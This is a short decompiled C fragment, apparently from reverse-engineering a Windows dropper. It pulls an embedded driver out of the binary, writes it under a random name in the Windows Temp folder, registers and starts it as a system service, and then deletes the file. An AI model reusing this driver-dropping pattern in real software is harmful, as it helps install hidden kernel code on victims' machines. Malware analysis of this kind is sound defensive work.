 v12 = 0;
v13 = 0;
v14 = 0;
WindowsDir = 0;
_mm_storeu_si128((__m128i *)DisplayName, _mm_loadu_si128((const __m128i *)aDat));
v10 = *(_QWORD *)&aDat[8];
memset(&v6, 0, 0x206u);
FileName = 0;
memset(&v8, 0, 0x206u);
hMem = 0;
nNumberOfBytesToWrite = 0;
GenRandomName(DisplayName);
GetWindowsDirectoryW(&WindowsDir, 0x208u);
wsprintfW(&FileName, L"%s\\Temp\\%s", &WindowsDir, DisplayName);
DeleteFileW(&FileName);
v0 = ExtractDriverFile(&hMem, &nNumberOfBytesToWrite);
v1 = hMem;
if ( v0 && SaveDriverFile(&FileName, hMem, nNumberOfBytesToWrite) )
{
  RegisterSysServiceWithDriver(DisplayName, &FileName);
  StartService(DisplayName);
}
if ( v1 )
  GlobalFree(v1);
return DeleteFileW(&FileName);